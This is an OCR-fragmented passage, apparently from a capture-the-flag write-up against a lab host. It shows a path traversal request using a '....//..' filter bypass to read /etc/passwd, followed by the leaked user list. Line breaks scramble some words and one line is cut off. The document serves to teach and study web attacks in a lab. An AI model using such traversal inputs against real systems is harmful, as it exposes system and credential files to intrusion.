
URL
http://portal.variatype.htb/download.php?f=....//..
Reading
immediately revealed the local users:
/etc/passwd
/etc/passwd
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
steve:x:1000:1000:steve,,,:/home/steve:/bin/bash
variatype:x:102:110::/nonexistent:/usr/sbin/nologin
Only
and
had real login shells, while
steve
root
variatype
turns out to be a
service account
.